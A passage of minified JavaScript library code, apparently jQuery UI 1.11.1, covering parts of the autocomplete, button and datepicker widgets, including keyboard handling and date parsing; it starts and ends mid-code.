i=e.item.data("ui-autocomplete-item"),n=this.previous;this.element[0]!==this.document[0].activeElement&&(this.element.focus(),this.previous=n,this._delay(function(){this.previous=n,this.selectedItem=i})),!1!==this._trigger("select",t,{item:i})&&this._value(i.value),this.term=this._value(),this.close(t),this.selectedItem=i}}),this.liveRegion=t("<span>",{role:"status","aria-live":"assertive","aria-relevant":"additions"}).addClass("ui-helper-hidden-accessible").appendTo(this.document[0].body),this._on(this.window,{beforeunload:function(){this.element.removeAttr("autocomplete")}})},_destroy:function(){clearTimeout(this.searching),this.element.removeClass("ui-autocomplete-input").removeAttr("autocomplete"),this.menu.element.remove(),this.liveRegion.remove()},_setOption:function(t,e){this._super(t,e),"source"===t&&this._initSource(),"appendTo"===t&&this.menu.element.appendTo(this._appendTo()),"disabled"===t&&e&&this.xhr&&this.xhr.abort()},_appendTo:function(){var e=this.options.appendTo;return e&&(e=e.jquery||e.nodeType?t(e):this.document.find(e).eq(0)),e&&e[0]||(e=this.element.closest(".ui-front")),e.length||(e=this.document[0].body),e},_initSource:function(){var e,i,n=this;t.isArray(this.options.source)?(e=this.options.source,this.source=function(i,n){n(t.ui.autocomplete.filter(e,i.term))}):"string"==typeof this.options.source?(i=this.options.source,this.source=function(e,s){n.xhr&&n.xhr.abort(),n.xhr=t.ajax({url:i,data:e,dataType:"json",success:function(t){s(t)},error:function(){s([])}})}):this.source=this.options.source},_searchTimeout:function(t){clearTimeout(this.searching),this.searching=this._delay(function(){var e=this.term===this._value(),i=this.menu.element.is(":visible"),n=t.altKey||t.ctrlKey||t.metaKey||t.shiftKey;(!e||e&&!i&&!n)&&(this.selectedItem=null,this.search(null,t))},this.options.delay)},search:function(t,e){return t=null!=t?t:this._value(),this.term=this._value(),t.length<this.options.minLength?this.close(e):!1!==this._trigger("search",e)?this._search(t):void 0},_search:function(t){this.pending++,this.element.addClass("ui-autocomplete-loading"),this.cancelSearch=!1,this.source({term:t},this._response())},_response:function(){var e=++this.requestIndex;return t.proxy(function(t){e===this.requestIndex&&this.__response(t),--this.pending||this.element.removeClass("ui-autocomplete-loading")},this)},__response:function(t){t&&(t=this._normalize(t)),this._trigger("response",null,{content:t}),!this.options.disabled&&t&&t.length&&!this.cancelSearch?(this._suggest(t),this._trigger("open")):this._close()},close:function(t){this.cancelSearch=!0,this._close(t)},_close:function(t){this.menu.element.is(":visible")&&(this.menu.element.hide(),this.menu.blur(),this.isNewMenu=!0,this._trigger("close",t))},_change:function(t){this.previous!==this._value()&&this._trigger("change",t,{item:this.selectedItem})},_normalize:function(e){return e.length&&e[0].label&&e[0].value?e:t.map(e,function(e){return"string"==typeof e?{label:e,value:e}:t.extend({},e,{label:e.label||e.value,value:e.value||e.label})})},_suggest:function(e){var i=this.menu.element.empty();this._renderMenu(i,e),this.isNewMenu=!0,this.menu.refresh(),i.show(),this._resizeMenu(),i.position(t.extend({of:this.element},this.options.position)),this.options.autoFocus&&this.menu.next()},_resizeMenu:function(){var t=this.menu.element;t.outerWidth(Math.max(t.width("").outerWidth()+1,this.element.outerWidth()))},_renderMenu:function(e,i){var n=this;t.each(i,function(t,i){n._renderItemData(e,i)})},_renderItemData:function(t,e){return this._renderItem(t,e).data("ui-autocomplete-item",e)},_renderItem:function(e,i){return t("<li>").text(i.label).appendTo(e)},_move:function(t,e){return this.menu.element.is(":visible")?this.menu.isFirstItem()&&/^previous/.test(t)||this.menu.isLastItem()&&/^next/.test(t)?(this.isMultiLine||this._value(this.term),void this.menu.blur()):void this.menu[t](e):void this.search(null,e)},widget:function(){return this.menu.element},_value:function(){return this.valueMethod.apply(this.element,arguments)},_keyEvent:function(t,e){(!this.isMultiLine||this.menu.element.is(":visible"))&&(this._move(t,e),e.preventDefault())}}),t.extend(t.ui.autocomplete,{escapeRegex:function(t){return t.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&")},filter:function(e,i){var n=RegExp(t.ui.autocomplete.escapeRegex(i),"i");return t.grep(e,function(t){return n.test(t.label||t.value||t)})}}),t.widget("ui.autocomplete",t.ui.autocomplete,{options:{messages:{noResults:"No search results.",results:function(t){return t+(t>1?" results are":" result is")+" available, use up and down arrow keys to navigate."}}},__response:function(e){var i;this._superApply(arguments),this.options.disabled||this.cancelSearch||(i=e&&e.length?this.options.messages.results(e.length):this.options.messages.noResults,this.liveRegion.children().hide(),t("<div>").text(i).appendTo(this.liveRegion))}}),t.ui.autocomplete;var d,p="ui-button ui-widget ui-state-default ui-corner-all",f="ui-button-icons-only ui-button-icon-only ui-button-text-icons ui-button-text-icon-primary ui-button-text-icon-secondary ui-button-text-only",m=function(){var e=t(this);setTimeout(function(){e.find(":ui-button").button("refresh")},1)},g=function(e){var i=e.name,n=e.form,s=t([]);return i&&(i=i.replace(/'/g,"\\'"),s=n?t(n).find("[name='"+i+"'][type=radio]"):t("[name='"+i+"'][type=radio]",e.ownerDocument).filter(function(){return!this.form})),s};t.widget("ui.button",{version:"1.11.1",defaultElement:"<button>",options:{disabled:null,text:!0,label:null,icons:{primary:null,secondary:null}},_create:function(){this.element.closest("form").unbind("reset"+this.eventNamespace).bind("reset"+this.eventNamespace,m),"boolean"!=typeof this.options.disabled?this.options.disabled=!!this.element.prop("disabled"):this.element.prop("disabled",this.options.disabled),this._determineButtonType(),this.hasTitle=!!this.buttonElement.attr("title");var e=this,i=this.options,n="checkbox"===this.type||"radio"===this.type,s=n?"":"ui-state-active";null===i.label&&(i.label="input"===this.type?this.buttonElement.val():this.buttonElement.html()),this._hoverable(this.buttonElement),this.buttonElement.addClass(p).attr("role","button").bind("mouseenter"+this.eventNamespace,function(){i.disabled||this===d&&t(this).addClass("ui-state-active")}).bind("mouseleave"+this.eventNamespace,function(){i.disabled||t(this).removeClass(s)}).bind("click"+this.eventNamespace,function(t){i.disabled&&(t.preventDefault(),t.stopImmediatePropagation())}),this._on({focus:function(){this.buttonElement.addClass("ui-state-focus")},blur:function(){this.buttonElement.removeClass("ui-state-focus")}}),n&&this.element.bind("change"+this.eventNamespace,function(){e.refresh()}),"checkbox"===this.type?this.buttonElement.bind("click"+this.eventNamespace,function(){return!i.disabled&&void 0}):"radio"===this.type?this.buttonElement.bind("click"+this.eventNamespace,function(){if(i.disabled)return!1;t(this).addClass("ui-state-active"),e.buttonElement.attr("aria-pressed","true");var n=e.element[0];g(n).not(n).map(function(){return t(this).button("widget")[0]}).removeClass("ui-state-active").attr("aria-pressed","false")}):(this.buttonElement.bind("mousedown"+this.eventNamespace,function(){return!i.disabled&&(t(this).addClass("ui-state-active"),d=this,void e.document.one("mouseup",function(){d=null}))}).bind("mouseup"+this.eventNamespace,function(){return!i.disabled&&void t(this).removeClass("ui-state-active")}).bind("keydown"+this.eventNamespace,function(e){return!i.disabled&&void((e.keyCode===t.ui.keyCode.SPACE||e.keyCode===t.ui.keyCode.ENTER)&&t(this).addClass("ui-state-active"))}).bind("keyup"+this.eventNamespace+" blur"+this.eventNamespace,function(){t(this).removeClass("ui-state-active")}),this.buttonElement.is("a")&&this.buttonElement.keyup(function(e){e.keyCode===t.ui.keyCode.SPACE&&t(this).click()})),this._setOption("disabled",i.disabled),this._resetButton()},_determineButtonType:function(){var t,e,i;this.type=this.element.is("[type=checkbox]")?"checkbox":this.element.is("[type=radio]")?"radio":this.element.is("input")?"input":"button","checkbox"===this.type||"radio"===this.type?(t=this.element.parents().last(),e="label[for='"+this.element.attr("id")+"']",this.buttonElement=t.find(e),this.buttonElement.length||(t=t.length?t.siblings():this.element.siblings(),this.buttonElement=t.filter(e),this.buttonElement.length||(this.buttonElement=t.find(e))),this.element.addClass("ui-helper-hidden-accessible"),(i=this.element.is(":checked"))&&this.buttonElement.addClass("ui-state-active"),this.buttonElement.prop("aria-pressed",i)):this.buttonElement=this.element},widget:function(){return this.buttonElement},_destroy:function(){this.element.removeClass("ui-helper-hidden-accessible"),this.buttonElement.removeClass(p+" ui-state-active "+f).removeAttr("role").removeAttr("aria-pressed").html(this.buttonElement.find(".ui-button-text").html()),this.hasTitle||this.buttonElement.removeAttr("title")},_setOption:function(t,e){return this._super(t,e),"disabled"===t?(this.widget().toggleClass("ui-state-disabled",!!e),this.element.prop("disabled",!!e),void(e&&("checkbox"===this.type||"radio"===this.type?this.buttonElement.removeClass("ui-state-focus"):this.buttonElement.removeClass("ui-state-focus ui-state-active")))):void this._resetButton()},refresh:function(){var e=this.element.is("input, button")?this.element.is(":disabled"):this.element.hasClass("ui-button-disabled");e!==this.options.disabled&&this._setOption("disabled",e),"radio"===this.type?g(this.element[0]).each(function(){t(this).is(":checked")?t(this).button("widget").addClass("ui-state-active").attr("aria-pressed","true"):t(this).button("widget").removeClass("ui-state-active").attr("aria-pressed","false")}):"checkbox"===this.type&&(this.element.is(":checked")?this.buttonElement.addClass("ui-state-active").attr("aria-pressed","true"):this.buttonElement.removeClass("ui-state-active").attr("aria-pressed","false"))},_resetButton:function(){if("input"!==this.type){var e=this.buttonElement.removeClass(f),i=t("<span></span>",this.document[0]).addClass("ui-button-text").html(this.options.label).appendTo(e.empty()).text(),n=this.options.icons,s=n.primary&&n.secondary,a=[];n.primary||n.secondary?(this.options.text&&a.push("ui-button-text-icon"+(s?"s":n.primary?"-primary":"-secondary")),n.primary&&e.prepend("<span class='ui-button-icon-primary ui-icon "+n.primary+"'></span>"),n.secondary&&e.append("<span class='ui-button-icon-secondary ui-icon "+n.secondary+"'></span>"),this.options.text||(a.push(s?"ui-button-icons-only":"ui-button-icon-only"),this.hasTitle||e.attr("title",t.trim(i)))):a.push("ui-button-text-only"),e.addClass(a.join(" "))}else this.options.label&&this.element.val(this.options.label)}}),t.widget("ui.buttonset",{version:"1.11.1",options:{items:"button, input[type=button], input[type=submit], input[type=reset], input[type=checkbox], input[type=radio], a, :data(ui-button)"},_create:function(){this.element.addClass("ui-buttonset")},_init:function(){this.refresh()},_setOption:function(t,e){"disabled"===t&&this.buttons.button("option",t,e),this._super(t,e)},refresh:function(){var e="rtl"===this.element.css("direction"),i=this.element.find(this.options.items),n=i.filter(":ui-button");i.not(":ui-button").button(),n.button("refresh"),this.buttons=i.map(function(){return t(this).button("widget")[0]}).removeClass("ui-corner-all ui-corner-left ui-corner-right").filter(":first").addClass(e?"ui-corner-right":"ui-corner-left").end().filter(":last").addClass(e?"ui-corner-left":"ui-corner-right").end().end()},_destroy:function(){this.element.removeClass("ui-buttonset"),this.buttons.map(function(){return t(this).button("widget")[0]}).removeClass("ui-corner-left ui-corner-right").end().button("destroy")}}),t.ui.button,t.extend(t.ui,{datepicker:{version:"1.11.1"}});var v;t.extend(s.prototype,{markerClassName:"hasDatepicker",maxRows:4,_widgetDatepicker:function(){return this.dpDiv},setDefaults:function(t){return r(this._defaults,t||{}),this},_attachDatepicker:function(e,i){var n,s,a;s="div"===(n=e.nodeName.toLowerCase())||"span"===n,e.id||(this.uuid+=1,e.id="dp"+this.uuid),(a=this._newInst(t(e),s)).settings=t.extend({},i||{}),"input"===n?this._connectDatepicker(e,a):s&&this._inlineDatepicker(e,a)},_newInst:function(e,i){return{id:e[0].id.replace(/([^A-Za-z0-9_\-])/g,"\\\\$1"),input:e,selectedDay:0,selectedMonth:0,selectedYear:0,drawMonth:0,drawYear:0,inline:i,dpDiv:i?a(t("<div class='"+this._inlineClass+" ui-datepicker ui-widget ui-widget-content ui-helper-clearfix ui-corner-all'></div>")):this.dpDiv}},_connectDatepicker:function(e,i){var n=t(e);i.append=t([]),i.trigger=t([]),n.hasClass(this.markerClassName)||(this._attachments(n,i),n.addClass(this.markerClassName).keydown(this._doKeyDown).keypress(this._doKeyPress).keyup(this._doKeyUp),this._autoSize(i),t.data(e,"datepicker",i),i.settings.disabled&&this._disableDatepicker(e))},_attachments:function(e,i){var n,s,a,o=this._get(i,"appendText"),r=this._get(i,"isRTL");i.append&&i.append.remove(),o&&(i.append=t("<span class='"+this._appendClass+"'>"+o+"</span>"),e[r?"before":"after"](i.append)),e.unbind("focus",this._showDatepicker),i.trigger&&i.trigger.remove(),("focus"===(n=this._get(i,"showOn"))||"both"===n)&&e.focus(this._showDatepicker),("button"===n||"both"===n)&&(s=this._get(i,"buttonText"),a=this._get(i,"buttonImage"),i.trigger=t(this._get(i,"buttonImageOnly")?t("<img/>").addClass(this._triggerClass).attr({src:a,alt:s,title:s}):t("<button type='button'></button>").addClass(this._triggerClass).html(a?t("<img/>").attr({src:a,alt:s,title:s}):s)),e[r?"before":"after"](i.trigger),i.trigger.click(function(){return t.datepicker._datepickerShowing&&t.datepicker._lastInput===e[0]?t.datepicker._hideDatepicker():t.datepicker._datepickerShowing&&t.datepicker._lastInput!==e[0]?(t.datepicker._hideDatepicker(),t.datepicker._showDatepicker(e[0])):t.datepicker._showDatepicker(e[0]),!1}))},_autoSize:function(t){if(this._get(t,"autoSize")&&!t.inline){var e,i,n,s,a=new Date(2009,11,20),o=this._get(t,"dateFormat");o.match(/[DM]/)&&(e=function(t){for(i=0,n=0,s=0;t.length>s;s++)t[s].length>i&&(i=t[s].length,n=s);return n},a.setMonth(e(this._get(t,o.match(/MM/)?"monthNames":"monthNamesShort"))),a.setDate(e(this._get(t,o.match(/DD/)?"dayNames":"dayNamesShort"))+20-a.getDay())),t.input.attr("size",this._formatDate(t,a).length)}},_inlineDatepicker:function(e,i){var n=t(e);n.hasClass(this.markerClassName)||(n.addClass(this.markerClassName).append(i.dpDiv),t.data(e,"datepicker",i),this._setDate(i,this._getDefaultDate(i),!0),this._updateDatepicker(i),this._updateAlternate(i),i.settings.disabled&&this._disableDatepicker(e),i.dpDiv.css("display","block"))},_dialogDatepicker:function(e,i,n,s,a){var o,l,h,c,u,d=this._dialogInst;return d||(this.uuid+=1,o="dp"+this.uuid,this._dialogInput=t("<input type='text' id='"+o+"' style='position: absolute; top: -100px; width: 0px;'/>"),this._dialogInput.keydown(this._doKeyDown),t("body").append(this._dialogInput),d=this._dialogInst=this._newInst(this._dialogInput,!1),d.settings={},t.data(this._dialogInput[0],"datepicker",d)),r(d.settings,s||{}),i=i&&i.constructor===Date?this._formatDate(d,i):i,this._dialogInput.val(i),this._pos=a?a.length?a:[a.pageX,a.pageY]:null,this._pos||(l=document.documentElement.clientWidth,h=document.documentElement.clientHeight,c=document.documentElement.scrollLeft||document.body.scrollLeft,u=document.documentElement.scrollTop||document.body.scrollTop,this._pos=[l/2-100+c,h/2-150+u]),this._dialogInput.css("left",this._pos[0]+20+"px").css("top",this._pos[1]+"px"),d.settings.onSelect=n,this._inDialog=!0,this.dpDiv.addClass(this._dialogClass),this._showDatepicker(this._dialogInput[0]),t.blockUI&&t.blockUI(this.dpDiv),t.data(this._dialogInput[0],"datepicker",d),this},_destroyDatepicker:function(e){var i,n=t(e),s=t.data(e,"datepicker");n.hasClass(this.markerClassName)&&(i=e.nodeName.toLowerCase(),t.removeData(e,"datepicker"),"input"===i?(s.append.remove(),s.trigger.remove(),n.removeClass(this.markerClassName).unbind("focus",this._showDatepicker).unbind("keydown",this._doKeyDown).unbind("keypress",this._doKeyPress).unbind("keyup",this._doKeyUp)):("div"===i||"span"===i)&&n.removeClass(this.markerClassName).empty())},_enableDatepicker:function(e){var i,n,s=t(e),a=t.data(e,"datepicker");s.hasClass(this.markerClassName)&&("input"===(i=e.nodeName.toLowerCase())?(e.disabled=!1,a.trigger.filter("button").each(function(){this.disabled=!1}).end().filter("img").css({opacity:"1.0",cursor:""})):("div"===i||"span"===i)&&((n=s.children("."+this._inlineClass)).children().removeClass("ui-state-disabled"),n.find("select.ui-datepicker-month, select.ui-datepicker-year").prop("disabled",!1)),this._disabledInputs=t.map(this._disabledInputs,function(t){return t===e?null:t}))},_disableDatepicker:function(e){var i,n,s=t(e),a=t.data(e,"datepicker");s.hasClass(this.markerClassName)&&("input"===(i=e.nodeName.toLowerCase())?(e.disabled=!0,a.trigger.filter("button").each(function(){this.disabled=!0}).end().filter("img").css({opacity:"0.5",cursor:"default"})):("div"===i||"span"===i)&&((n=s.children("."+this._inlineClass)).children().addClass("ui-state-disabled"),n.find("select.ui-datepicker-month, select.ui-datepicker-year").prop("disabled",!0)),this._disabledInputs=t.map(this._disabledInputs,function(t){return t===e?null:t}),this._disabledInputs[this._disabledInputs.length]=e)},_isDisabledDatepicker:function(t){if(!t)return!1;for(var e=0;this._disabledInputs.length>e;e++)if(this._disabledInputs[e]===t)return!0;return!1},_getInst:function(e){try{return t.data(e,"datepicker")}catch(t){throw"Missing instance data for this datepicker"}},_optionDatepicker:function(e,i,n){var s,a,o,l,h=this._getInst(e);return 2===arguments.length&&"string"==typeof i?"defaults"===i?t.extend({},t.datepicker._defaults):h?"all"===i?t.extend({},h.settings):this._get(h,i):null:(s=i||{},"string"==typeof i&&(s={},s[i]=n),void(h&&(this._curInst===h&&this._hideDatepicker(),a=this._getDateDatepicker(e,!0),o=this._getMinMaxDate(h,"min"),l=this._getMinMaxDate(h,"max"),r(h.settings,s),null!==o&&void 0!==s.dateFormat&&void 0===s.minDate&&(h.settings.minDate=this._formatDate(h,o)),null!==l&&void 0!==s.dateFormat&&void 0===s.maxDate&&(h.settings.maxDate=this._formatDate(h,l)),"disabled"in s&&(s.disabled?this._disableDatepicker(e):this._enableDatepicker(e)),this._attachments(t(e),h),this._autoSize(h),this._setDate(h,a),this._updateAlternate(h),this._updateDatepicker(h))))},_changeDatepicker:function(t,e,i){this._optionDatepicker(t,e,i)},_refreshDatepicker:function(t){var e=this._getInst(t);e&&this._updateDatepicker(e)},_setDateDatepicker:function(t,e){var i=this._getInst(t);i&&(this._setDate(i,e),this._updateDatepicker(i),this._updateAlternate(i))},_getDateDatepicker:function(t,e){var i=this._getInst(t);return i&&!i.inline&&this._setDateFromField(i,e),i?this._getDate(i):null},_doKeyDown:function(e){var i,n,s,a=t.datepicker._getInst(e.target),o=!0,r=a.dpDiv.is(".ui-datepicker-rtl");if(a._keyEvent=!0,t.datepicker._datepickerShowing)switch(e.keyCode){case 9:t.datepicker._hideDatepicker(),o=!1;break;case 13:return(s=t("td."+t.datepicker._dayOverClass+":not(."+t.datepicker._currentClass+")",a.dpDiv))[0]&&t.datepicker._selectDay(e.target,a.selectedMonth,a.selectedYear,s[0]),(i=t.datepicker._get(a,"onSelect"))?(n=t.datepicker._formatDate(a),i.apply(a.input?a.input[0]:null,[n,a])):t.datepicker._hideDatepicker(),!1;case 27:t.datepicker._hideDatepicker();break;case 33:t.datepicker._adjustDate(e.target,e.ctrlKey?-t.datepicker._get(a,"stepBigMonths"):-t.datepicker._get(a,"stepMonths"),"M");break;case 34:t.datepicker._adjustDate(e.target,e.ctrlKey?+t.datepicker._get(a,"stepBigMonths"):+t.datepicker._get(a,"stepMonths"),"M");break;case 35:(e.ctrlKey||e.metaKey)&&t.datepicker._clearDate(e.target),o=e.ctrlKey||e.metaKey;break;case 36:(e.ctrlKey||e.metaKey)&&t.datepicker._gotoToday(e.target),o=e.ctrlKey||e.metaKey;break;case 37:(e.ctrlKey||e.metaKey)&&t.datepicker._adjustDate(e.target,r?1:-1,"D"),o=e.ctrlKey||e.metaKey,e.originalEvent.altKey&&t.datepicker._adjustDate(e.target,e.ctrlKey?-t.datepicker._get(a,"stepBigMonths"):-t.datepicker._get(a,"stepMonths"),"M");break;case 38:(e.ctrlKey||e.metaKey)&&t.datepicker._adjustDate(e.target,-7,"D"),o=e.ctrlKey||e.metaKey;break;case 39:(e.ctrlKey||e.metaKey)&&t.datepicker._adjustDate(e.target,r?-1:1,"D"),o=e.ctrlKey||e.metaKey,e.originalEvent.altKey&&t.datepicker._adjustDate(e.target,e.ctrlKey?+t.datepicker._get(a,"stepBigMonths"):+t.datepicker._get(a,"stepMonths"),"M");break;case 40:(e.ctrlKey||e.metaKey)&&t.datepicker._adjustDate(e.target,7,"D"),o=e.ctrlKey||e.metaKey;break;default:o=!1}else 36===e.keyCode&&e.ctrlKey?t.datepicker._showDatepicker(this):o=!1;o&&(e.preventDefault(),e.stopPropagation())},_doKeyPress:function(e){var i,n,s=t.datepicker._getInst(e.target);return t.datepicker._get(s,"constrainInput")?(i=t.datepicker._possibleChars(t.datepicker._get(s,"dateFormat")),n=String.fromCharCode(null==e.charCode?e.keyCode:e.charCode),e.ctrlKey||e.metaKey||" ">n||!i||i.indexOf(n)>-1):void 0},_doKeyUp:function(e){var i=t.datepicker._getInst(e.target);if(i.input.val()!==i.lastVal)try{t.datepicker.parseDate(t.datepicker._get(i,"dateFormat"),i.input?i.input.val():null,t.datepicker._getFormatConfig(i))&&(t.datepicker._setDateFromField(i),t.datepicker._updateAlternate(i),t.datepicker._updateDatepicker(i))}catch(t){}return!0},_showDatepicker:function(e){if("input"!==(e=e.target||e).nodeName.toLowerCase()&&(e=t("input",e.parentNode)[0]),!t.datepicker._isDisabledDatepicker(e)&&t.datepicker._lastInput!==e){var i,s,a,o,l,h,c;i=t.datepicker._getInst(e),t.datepicker._curInst&&t.datepicker._curInst!==i&&(t.datepicker._curInst.dpDiv.stop(!0,!0),i&&t.datepicker._datepickerShowing&&t.datepicker._hideDatepicker(t.datepicker._curInst.input[0])),!1!==(a=(s=t.datepicker._get(i,"beforeShow"))?s.apply(e,[e,i]):{})&&(r(i.settings,a),i.lastVal=null,t.datepicker._lastInput=e,t.datepicker._setDateFromField(i),t.datepicker._inDialog&&(e.value=""),t.datepicker._pos||(t.datepicker._pos=t.datepicker._findPos(e),t.datepicker._pos[1]+=e.offsetHeight),o=!1,t(e).parents().each(function(){return!(o|="fixed"===t(this).css("position"))}),l={left:t.datepicker._pos[0],top:t.datepicker._pos[1]},t.datepicker._pos=null,i.dpDiv.empty(),i.dpDiv.css({position:"absolute",display:"block",top:"-1000px"}),t.datepicker._updateDatepicker(i),l=t.datepicker._checkOffset(i,l,o),i.dpDiv.css({position:t.datepicker._inDialog&&t.blockUI?"static":o?"fixed":"absolute",display:"none",left:l.left+"px",top:l.top+"px"}),i.inline||(h=t.datepicker._get(i,"showAnim"),c=t.datepicker._get(i,"duration"),i.dpDiv.css("z-index",n(t(e))+1),t.datepicker._datepickerShowing=!0,t.effects&&t.effects.effect[h]?i.dpDiv.show(h,t.datepicker._get(i,"showOptions"),c):i.dpDiv[h||"show"](h?c:null),t.datepicker._shouldFocusInput(i)&&i.input.focus(),t.datepicker._curInst=i))}},_updateDatepicker:function(e){this.maxRows=4,v=e,e.dpDiv.empty().append(this._generateHTML(e)),this._attachHandlers(e);var i,n=this._getNumberOfMonths(e),s=n[1],a=e.dpDiv.find("."+this._dayOverClass+" a");a.length>0&&o.apply(a.get(0)),e.dpDiv.removeClass("ui-datepicker-multi-2 ui-datepicker-multi-3 ui-datepicker-multi-4").width(""),s>1&&e.dpDiv.addClass("ui-datepicker-multi-"+s).css("width",17*s+"em"),e.dpDiv[(1!==n[0]||1!==n[1]?"add":"remove")+"Class"]("ui-datepicker-multi"),e.dpDiv[(this._get(e,"isRTL")?"add":"remove")+"Class"]("ui-datepicker-rtl"),e===t.datepicker._curInst&&t.datepicker._datepickerShowing&&t.datepicker._shouldFocusInput(e)&&e.input.focus(),e.yearshtml&&(i=e.yearshtml,setTimeout(function(){i===e.yearshtml&&e.yearshtml&&e.dpDiv.find("select.ui-datepicker-year:first").replaceWith(e.yearshtml),i=e.yearshtml=null},0))},_shouldFocusInput:function(t){return t.input&&t.input.is(":visible")&&!t.input.is(":disabled")&&!t.input.is(":focus")},_checkOffset:function(e,i,n){var s=e.dpDiv.outerWidth(),a=e.dpDiv.outerHeight(),o=e.input?e.input.outerWidth():0,r=e.input?e.input.outerHeight():0,l=document.documentElement.clientWidth+(n?0:t(document).scrollLeft()),h=document.documentElement.clientHeight+(n?0:t(document).scrollTop());return i.left-=this._get(e,"isRTL")?s-o:0,i.left-=n&&i.left===e.input.offset().left?t(document).scrollLeft():0,i.top-=n&&i.top===e.input.offset().top+r?t(document).scrollTop():0,i.left-=Math.min(i.left,i.left+s>l&&l>s?Math.abs(i.left+s-l):0),i.top-=Math.min(i.top,i.top+a>h&&h>a?Math.abs(a+r):0),i},_findPos:function(e){for(var i,n=this._getInst(e),s=this._get(n,"isRTL");e&&("hidden"===e.type||1!==e.nodeType||t.expr.filters.hidden(e));)e=e[s?"previousSibling":"nextSibling"];return i=t(e).offset(),[i.left,i.top]},_hideDatepicker:function(e){var i,n,s,a,o=this._curInst;!o||e&&o!==t.data(e,"datepicker")||this._datepickerShowing&&(i=this._get(o,"showAnim"),n=this._get(o,"duration"),s=function(){t.datepicker._tidyDialog(o)},t.effects&&(t.effects.effect[i]||t.effects[i])?o.dpDiv.hide(i,t.datepicker._get(o,"showOptions"),n,s):o.dpDiv["slideDown"===i?"slideUp":"fadeIn"===i?"fadeOut":"hide"](i?n:null,s),i||s(),this._datepickerShowing=!1,(a=this._get(o,"onClose"))&&a.apply(o.input?o.input[0]:null,[o.input?o.input.val():"",o]),this._lastInput=null,this._inDialog&&(this._dialogInput.css({position:"absolute",left:"0",top:"-100px"}),t.blockUI&&(t.unblockUI(),t("body").append(this.dpDiv))),this._inDialog=!1)},_tidyDialog:function(t){t.dpDiv.removeClass(this._dialogClass).unbind(".ui-datepicker-calendar")},_checkExternalClick:function(e){if(t.datepicker._curInst){var i=t(e.target),n=t.datepicker._getInst(i[0]);(i[0].id!==t.datepicker._mainDivId&&0===i.parents("#"+t.datepicker._mainDivId).length&&!i.hasClass(t.datepicker.markerClassName)&&!i.closest("."+t.datepicker._triggerClass).length&&t.datepicker._datepickerShowing&&(!t.datepicker._inDialog||!t.blockUI)||i.hasClass(t.datepicker.markerClassName)&&t.datepicker._curInst!==n)&&t.datepicker._hideDatepicker()}},_adjustDate:function(e,i,n){var s=t(e),a=this._getInst(s[0]);this._isDisabledDatepicker(s[0])||(this._adjustInstDate(a,i+("M"===n?this._get(a,"showCurrentAtPos"):0),n),this._updateDatepicker(a))},_gotoToday:function(e){var i,n=t(e),s=this._getInst(n[0]);this._get(s,"gotoCurrent")&&s.currentDay?(s.selectedDay=s.currentDay,s.drawMonth=s.selectedMonth=s.currentMonth,s.drawYear=s.selectedYear=s.currentYear):(i=new Date,s.selectedDay=i.getDate(),s.drawMonth=s.selectedMonth=i.getMonth(),s.drawYear=s.selectedYear=i.getFullYear()),this._notifyChange(s),this._adjustDate(n)},_selectMonthYear:function(e,i,n){var s=t(e),a=this._getInst(s[0]);a["selected"+("M"===n?"Month":"Year")]=a["draw"+("M"===n?"Month":"Year")]=parseInt(i.options[i.selectedIndex].value,10),this._notifyChange(a),this._adjustDate(s)},_selectDay:function(e,i,n,s){var a,o=t(e);t(s).hasClass(this._unselectableClass)||this._isDisabledDatepicker(o[0])||(a=this._getInst(o[0]),a.selectedDay=a.currentDay=t("a",s).html(),a.selectedMonth=a.currentMonth=i,a.selectedYear=a.currentYear=n,this._selectDate(e,this._formatDate(a,a.currentDay,a.currentMonth,a.currentYear)))},_clearDate:function(e){var i=t(e);this._selectDate(i,"")},_selectDate:function(e,i){var n,s=t(e),a=this._getInst(s[0]);i=null!=i?i:this._formatDate(a),a.input&&a.input.val(i),this._updateAlternate(a),(n=this._get(a,"onSelect"))?n.apply(a.input?a.input[0]:null,[i,a]):a.input&&a.input.trigger("change"),a.inline?this._updateDatepicker(a):(this._hideDatepicker(),this._lastInput=a.input[0],"object"!=typeof a.input[0]&&a.input.focus(),this._lastInput=null)},_updateAlternate:function(e){var i,n,s,a=this._get(e,"altField");a&&(i=this._get(e,"altFormat")||this._get(e,"dateFormat"),n=this._getDate(e),s=this.formatDate(i,n,this._getFormatConfig(e)),t(a).each(function(){t(this).val(s)}))},noWeekends:function(t){var e=t.getDay();return[e>0&&6>e,""]},iso8601Week:function(t){var e,i=new Date(t.getTime());return i.setDate(i.getDate()+4-(i.getDay()||7)),e=i.getTime(),i.setMonth(0),i.setDate(1),Math.floor(Math.round((e-i)/864e5)/7)+1},parseDate:function(e,i,n){if(null==e||null==i)throw"Invalid arguments";if(""==(i="object"==typeof i?""+i:i+""))return null;var s,a,o,r,l=0,h=(n?n.shortYearCutoff:null)||this._defaults.shortYearCutoff,c="string"!=typeof h?h:(new Date).getFullYear()%100+parseInt(h,10),u=(n?n.dayNamesShort:null)||this._defaults.dayNamesShort,d=(n?n.dayNames:null)||this._defaults.dayNames,p=(n?n.monthNamesShort:null)||this._defaults.monthNamesShort,f=(n?n.monthNames:null)||this._defaults.monthNames,m=-1,g=-1,v=-1,b=-1,y=!1,w=function(t){var i=e.length>s+1&&e.charAt(s+1)===t;return i&&s++,i},_=function(t){var e=w(t),n="@"===t?14:"!"===t?20:"y"===t&&e?4:"o"===t?3:2,s="y"===t?n:1,a=RegExp("^\\d{"+s+","+n+"}"),o=i.substring(l).match(a);if(!o)throw"Missing number at position "+l;return l+=o[0].length,parseInt(o[0],10)},x=function(e,n,s){var a=-1,o=t.map(w(e)?s:n,function(t,e){return[[e,t]]}).sort(function(t,e){return-(t[1].length-e[1].length)});if(t.each(o,function(t,e){var n=e[1];return i.substr(l,n.length).toLowerCase()===n.toLowerCase()?(a=e[0],l+=n.length,!1):void 0}),-1!==a)return a+1;throw"Unknown name at position "+l},C=function(){if(i.charAt(l)!==e.charAt(s))throw"Unexpected literal at position "+l;l++};for(s=0;e.length>s;s++)if(y)"'"!==e.charAt(s)||w("'")?C():y=!1;else switch(e.charAt(s)){case"d":v=_("d");break;case"D":x("D",u,d);break;case"o":b=_("o");break;case"m":g=_("m");break;case"M":g=x("M",p,f);break;case"y":m=_("y");break;case"@":m=(r=new Date(_("@"))).getFullYear(),g=r.getMonth()+1,v=r.getDate();break;case"!":m=(r=new Date((_("!")-this._ticksTo1970)/1e4)).getFullYear(),g=r.getMonth()+1,v=r.getDate();break;case"'":w("'")?C():y=!0;break;default:C()}if(i.length>l&&(o=i.substr(l),!/^\s+/.test(o)))throw"Extra/unparsed characters 